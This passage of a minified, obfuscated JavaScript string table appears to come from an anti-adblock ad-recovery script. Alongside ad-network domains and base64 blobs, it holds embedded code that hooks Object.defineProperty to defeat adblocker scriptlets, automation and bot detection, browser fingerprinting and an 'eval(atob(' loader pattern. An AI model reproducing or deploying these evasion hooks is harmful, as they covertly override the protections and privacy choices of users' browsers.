','Expected\x20','adv-','errorTrace\x20signal\x20unexpected\x20behaviour','<blend-mode>#','onerror','\x20iterations','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','hbopenbid.pubmatic.com','hadron.ad.gt','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','Element','match.rundsp.com','navigator.permissions.query\x20is\x20not\x20a\x20function','defer','webkit','none|[fill|fill-opacity|stroke|stroke-opacity]#','bp_','HTMLTableSectionElement','detections','<integer>','adx.digitalmatter.services','leboncoin.fr','Unknown\x20node\x20type:\x20','prependData','Declaration','styleSheets','umogames.com','-ad','timeout','blockAdUnitPath','auto|<length>','none|auto|<percentage>','/container.html','NmFreWhvcjgwbTM3c2xmdzF2eHA=','mezzomedia','MediaSettingsRange','none|<angle>|[x|y|z|<number>{3}]&&<angle>','node','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','DOMContentLoaded','preload','normal|strong|moderate|none|reduced','selenium','<complex-real-selector-list>','ad_unit_path','mmctsvc.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==',';\x20Secure','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','preventDefault','tunebat.com','vendor','getLocation','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','cnlwYQ==','option\x20priority\x20is\x20invalid','shouldStorageWaitForTcf','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','20030107','attributionsrc','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','and','<family-name>#','toLowerCase','<\x27align-self\x27>|anchor-center','bind','HTMLElement_title','<image>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','properties','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','false|true','elapsed_time_ms','scribens.fr','feature','mailto:','\x0a--','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<shape-box>|fill-box|stroke-box|view-box','browserKind','Type\x20of\x20node\x20should\x20be\x20an\x20Object','Failed\x20to\x20get\x20key\x20from:\x20','<feature-value-declaration>','kobe-journal.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','relative','remove','Terminate\x20-\x20IVT\x20blocked','clientHeight','findIndex','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','_grecaptcha_ready','opr','land','https://consent.cesoirtv.com','_sources','targeting','msie','setImmediate','auto|avoid','kayzen.io','adChoice','HTMLTableCaptionElement','MatchOnce','fastclick.net','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','tcloaded','__as_is_xhr_loading','__selenium_evaluate','max(\x20<calc-sum>#\x20)','advertiserId','s0.2mdn.net','Document_getElementById','data-meta','dbm_d','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','applyRatio','target','postrelease.com','entries','isVisibleIframe','port','params','gpt-anymind','ot-','r2b2.cz','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','gpt-funke','<single-animation-composition>#','original_url','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','MessageEvent','fields','<\x27inset-block-end\x27>','i|s','checkPropertyName','null','podname.com','sourceContentFor','rfihub.com','https://s.html-load.com','<length>|auto','[<bg-layer>\x20,]*\x20<final-bg-layer>','SYN','poster','replaceSync','[left|right]||[top|bottom]','setIsTcfNeeded','XMLHttpRequest_responseXML','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','__driver_unwrapped','normal|<string>','<string>\x20[<integer>|on|off]?','<number>|<percentage>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','undefined','parseString','WebKitMediaKeys','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','_self','dXl5aw==','scrollY','[<box>|border|padding|content]#','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','triggerCount','idFilter','removeChild','bored_panda_events','forceBraces','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','checkAtruleName','<line-width>{1,4}','text_ad','FeatureRange','<time>|none|x-weak|weak|medium|strong|x-strong','content|<\x27width\x27>','<keyframe-block>+','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','https:','browserEngineKind','normal|auto|<position>','declaration','shift','Integer\x20is\x20expected','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','omid-','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','destroySlots','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','boundingClientRect','ensureInit','combo','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<counter-style>|<string>|none','generate','content-box|border-box|fill-box|stroke-box|view-box','/ssvast_track/v2','appconsent.io','<url>+','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','ad.360yield-basic.com','FontFace','addIframeVisibilityCheckHandler','fo2nsdf','HTMLAnchorElement_protocol','isVisibleDocument','[<length>|<percentage>|auto]{1,4}','ownKeys','auto|<time>','SYN_URG','inventoryId','hasAttribute','axelspringer.com','computed','main_richload','<\x27align-content\x27>\x20<\x27justify-content\x27>?','\x0a\x20\x20--------','luminance|alpha','<color>{1,4}','classList','ChromeDriverw','-moz-calc(','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Window_fetch','d15kdpgjg3unno.cloudfront.net','/main.html','<div','MediaQueryList','[<length-percentage>|<number>|auto]{1,4}','setItem','visible|hidden|collapse','HTMLFormElement','responseXML','decodeURIComponent','https://cmp.computerbild.de','redirected','doubleclick.net','ad.as.amanad.adtdp.com','border-box|padding-box|content-box','r\x20script\x20executed\x20more\x20than\x20once','urlParse','Destroying\x20interstitial\x20slots\x20:\x20','Please\x20enter\x20the\x20password','.constructor','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','charCode','country','getElementsByTagName','prev','Y29rcQ==','MessageEvent_source','Identifier\x20or\x20parenthesis\x20is\x20expected','addMapping','Analytics.event(','Wrong\x20value\x20`','Selector\x20is\x20expected','consumeUntilLeftCurlyBracket','deviceMemory','<attachment>#','<style-condition>|<style-feature>','auto|none','matchAll','crwdcntrl.net','Number\x20of\x20function\x20is\x20expected','charAt','elem','vmax','renderer','adjust.com','[<length-percentage>|auto]{1,2}|cover|contain','currentScript','endsWith','kargo.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Generic','fXFCPHpgUFpbWUg6MHNqdmFPcA==','image-set(\x20<image-set-option>#\x20)','<custom-ident>','originalLine','optidigital.com','_prototype','ghi','edinburghnews.scotsman.com','colon-token','lookupTypeNonSC','/pagead/drt/ui','__hooked_preframe','inline|block|horizontal|vertical','auto|none|text|all','flow|flow-root|table|flex|grid|ruby','<\x27max-block-size\x27>','fromCharCode','child|young|old','usedJSHeapSize','none|both|horizontal|vertical|block|inline','slice|clone','cdn-exchange.toastoven.net','https://content-loader.com','1288864YpozBG','Unexpected\x20input','HTMLMediaElement_src','cmd','json','toJSON','Function','ad-','prompt','open','state','kumo.network-n.com','getBidResponses','adfit','auto|bullets|numbers|words|spell-out|<counter-style-name>','[contextual|no-contextual]','kind','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','ins','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','ag.dns-finder.com','HTMLIFrameElement_name','[id^=\x22google_dfp_\x22]','matchAtruleDescriptor','marker-mid','c.appier.net','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','spawn','Element_ariaLabel','repeat|no-repeat|space|round','Identifier\x20or\x20asterisk\x20is\x20expected','HTMLAnchorElement_origin','lastIndexOf','normal|[light|dark|<custom-ident>]+&&only?','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','startOffset','iframe[name=\x22','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','Plus\x20sign','CSSStyleDeclaration_setProperty','ignore|stretch-to-fit','none|<single-transition-property>#','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','smartyads.com','symplr','rawMessage','all|<custom-ident>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','is_acceptable_ads_blocked','s.amazon-adsystem.com','[<filter-function>|<url>]+','padding-box|content-box','iterations','getContext','CSSStyleSheet_insertRule','number-token','removeItem','Invalid\x20base64\x20digit:\x20','setInterval','cbidsp','googletag\x20cmd\x20unshift\x20failed\x20:\x20','getAttribute','text-ad','[jis78|jis83|jis90|jis04|simplified|traditional]','first-id.fr','hotjar.com','getComponents','link','meta','contentWindow','window.external.toString\x20is\x20not\x20a\x20function','auto|<integer>{1,3}','originalColumn','https://orbidder.otto.de/bid','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','row|row-reverse|column|column-reverse','query','/prebid.js','throwError','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','scorecardresearch.com','airtory.com','[auto|alphabetic|hanging|ideographic]','clone','[lining-nums|oldstyle-nums]','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','getRandomValues','insertBefore','dpcm','sleipnir/','<length>{1,2}','SelectorList','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','cesoirtv.com','mediarithmics.com','cooktoria.com','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','anyclip.com','lookupNonWSType','svw','timesofindia.indiatimes.com','normal|light|dark|<palette-identifier>','skipSC','find','<easing-function>#','appsflyer.com','navigator.connection\x20is\x20undefined','getId','a.teads.tv','<paint>','load','host','method','CAN_content','Load\x20stylesheet\x20results:\x20','none|[<svg-length>+]#','backgroundImage','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','HTMLIFrameElement_srcdoc','normal|italic|oblique\x20<angle>{0,2}','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','_as_prehooked_functions','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','getWindowId','getAtrule','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','cpmstar.com','normal|<number>|<length>|<percentage>','emit','Expect\x20a\x20number','clear','static.doubleclick.net','<grid-line>\x20[/\x20<grid-line>]{0,3}','read-only|read-write|read-write-plaintext-only','nn_','originalPositionFor','responseType','tan(\x20<calc-sum>\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<\x27border-top-left-radius\x27>','<percentage>|<length>|<number>','skewX(\x20[<angle>|<zero>]\x20)','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<box>|border|text','priority','Function\x20name\x20must\x20be\x20`url`','HTMLElement','modifier',',\x20scrollY:\x20','defineProperties','mimeTypes','divId','https://c.html-load.com','adngin-','default','[restore-rejections]\x20restoreDeferredRejections__adblock','string','rad','add|subtract|intersect|exclude','direction','closed','none|<filter-function-list>|<-ms-filter-function-list>','getOwnPropertyNames','http://api.dable.io/widgets/','edge','code','\x20is\x20not\x20a\x20constructor\x20or\x20null','dvb','<percentage>','https://fastlane.rubiconproject.com/a/api/fastlane.json','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','x-frame-width','securepubads.g.doubleclick.net','cqh','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','uBlock\x20Origin','freestar','opt/','nhn','amazon-adsystem.com','publisher1st.com','Terminate\x20-\x20non-adblock','HTMLSourceElement','getLastListNode','stylesheetUrlsToLoadBeforeHooking','odd','PseudoClassSelector','Symbol','coachjs','normal|reset|<number>|<percentage>','isInIframe','AnPlusB','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','sync.search.spotxchange.com','file','/health-check','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','List<','abs','HTMLIFrameElement_src','pageview_id','myhomebook.de','str','HTMLIFrameElement','only','RegExp_test','marker-start','performance_gpt_ad_rendered','Raw','<media-in-parens>\x20[and\x20<media-in-parens>]+','ACK','1nlsdkf','whatcardev.haymarket.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','sandbox','notificationPermissions\x20signal\x20unexpected\x20behaviour','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Hex\x20digit\x20is\x20expected','https://consent.programme.tv','?version=','auto|normal|active|inactive|disabled','originalUrl','recoverAds','http://localhost','resource','_ad','ping','Unsupported\x20version:\x20','isFirefox','link[rel=\x22stylesheet\x22][href*=\x22','gstatic.com','rch','<div\x20class=\x22CAN_ad\x22>','__as_new_xhr_data','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','auto|start|end|center|baseline|stretch','https://s.teag.ad-shield.io/2/857374/analytics.js','border-box|content-box|margin-box|padding-box','https://fb.css-load.com','data-','send','Counter','before','domain\x20switch:\x20ignore','auto|none|antialiased|subpixel-antialiased','parseValue','semicolon-token','dppx','start|end|center|justify|distribute|stretch','media','duration','none|vertical-to-horizontal','HTMLFormElement_target','window.parent.parent.apstag.runtime.callCqWrapper','<url>','dotomi.com','[alternate||[over|under]]|inter-character','low','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','marphezis.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','enliple','clearInterval','prependList','pub_300x250m','<line-width>||<line-style>||<color>','HTMLStyleElement_insertBefore','URL','distinctiveProps','https://qa.html-load.com','<\x27margin-bottom\x27>','isVisible','<html><head></head><body></body></html>','class','localeCompare','eval(atob(\x27','normal|[<string>\x20<number>]#','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','__as_xhr_onload','botd\x20timeout','slimerjs','pubads','sussexexpress.co.uk','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','style','forEachToken','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','application/json','addtl_consent','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','display\x20none','stopImmediatePropagation','<\x27border-top-width\x27>','<number>','postMessage','<body','solid|double|dotted|dashed|wavy','ad-placeholder','writable','window.top.confiant.services().onASTAdLoad','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','sqrt(\x20<calc-sum>\x20)','MSG_ACK_INVISIBLE','func','/f.min.js','onlyForAsTest','brandmetrics.com','assign',',\x20scrollX:\x20','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','offsetAndType','pipeThrough','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','domAutomationController','<relative-real-selector-list>','w\x20=\x20window.parent;','content|fixed','N/A','cssText','{-token','attributionSrc','https://cmp.osano.com','[discretionary-ligatures|no-discretionary-ligatures]','<\x27margin-block-start\x27>','PseudoElementSelector','defaultPrevented','cdn.confiant-integrations.net','isElementVisibilityHidden','trys','text','Click','https://consent.newcastleworld.com','conative.network','<mask-layer>#','Element_tagName','parseAtrulePrelude','auto|balance|stable|pretty','insert','Rule','\x0a\x20\x20\x20value:\x20','none|all|<dashed-ident>#','Element_insertAdjacentHTML','__as_ready_resolve','[class^=\x22div-gpt-ad\x22]','Element_matches','svb','cqmax','[none|<dashed-ident>]#','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','FeatureFunction','programme.tv','toString','_asClickListeners','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','unshift','[id^=\x22div-gpt-\x22]','https://ads.yieldmo.com/exchange/prebid','clip-path',';\x20Path=','as_console','*[id]','Match','monitoring','interval','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','newcastleworld.com','PerformanceResourceTiming_encodedBodySize','img_','Bad\x20syntax','a-mo.net','maxAge','blocked','fromEntries','normal|compact','throw\x20new\x20Error();','deg','Advertisement','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','cdn.adapex.io','from','exclusionRules','<track-size>+','Brackets','adsafeprotected.com','startLine','releaseEvents','constructor','rotate(\x20[<angle>|<zero>]\x20)','when','tokens','location','loader','getDomId','atrule','delim-token','<\x27right\x27>','normal|break-word','generatedColumn','__webdriver_script_func','httpOnly','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','data-src','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','8573741755808484570000','_set','mismatchOffset','auto-add|add(\x20<integer>\x20)|<integer>','prev_scp','bot','<simple-selector>#','\x22googMsgType\x22','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','captureEvents','\x27:\x27\x20[before|after|first-line|first-letter]',':not(','mgid.com','\x20is\x20blocked.','cssTargetRegex','Bad\x20syntax\x20reference:\x20','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','navigator.plugins.length\x20is\x20undefined','https://consent.lep.co.uk','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','allowPrebid','functionBind','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','import(\x27','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','start|middle|end','arguments','<ident-token>|<function-token>\x20<any-value>?\x20)','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','filter,\x20pointer-events','delete','adsappier.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','matrix3d(\x20<number>#{16}\x20)','Document_referrer','<\x27margin-top\x27>','<number-zero-one>','createSession','sessionId','none|zoom','getTargeting','<number-percentage>{1,4}&&fill?','<\x27padding-left\x27>','<ident>\x20[\x27.\x27\x20<ident>]*','baseline|sub|super|<svg-length>','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','id5-sync.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','requestIdleCallback','getAdserverTargeting','article','reason','exportSnapshot','HTMLAnchorElement_hash','tokenEnd','reserved1Input','auto|thin|none','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','simpli.fi','atmedia.hu','[data-ad-name]','<line-width>','getParameter','domains','meta[name=\x22','isUnregistered','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','selector','none|[crop||cross]','<keyframes-name>','lineItemId','matchStack','div[aria-label=\x22Ads\x22]','first','Unknown\x20field\x20`','substr','\x27.\x27\x20<ident-token>','some','isParentsDisplayNone','`,\x20expected\x20`','ads.linkedin.com','<\x27top\x27>{1,2}','https://c.amazon-adsystem.com/aax2/apstag.js','<visual-box>||<length\x20[0,∞]>','next','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','alert','none|<image>|<mask-source>','mimeTypesConsistent','is_admiral_active','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','gpt_','a24xZWhvNmZqYnI0MHB4YzlpMnE=','applySourceMap','banner-ad','https://m1.openfpcdn.io/botd/v','pw-','bidder','hash','url-token','timeZone','turn','[normal|small-caps]','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','<angle-percentage>{1,2}',';\x20Expires=','not_blocking_ads','CefSharp','Enum','start|center|end|baseline|stretch','auto|from-font|[under||[left|right]]','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','char\x20must\x20be\x20length\x201','media.net','<compound-selector>#','[contain|none|auto]{1,2}','RunPerfTest','cmVzZXJ2ZWQxSW5wdXQ=','atob','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0